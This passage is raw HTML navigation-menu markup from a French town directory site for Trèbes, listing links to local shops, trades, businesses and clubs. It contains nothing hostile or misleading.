ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" 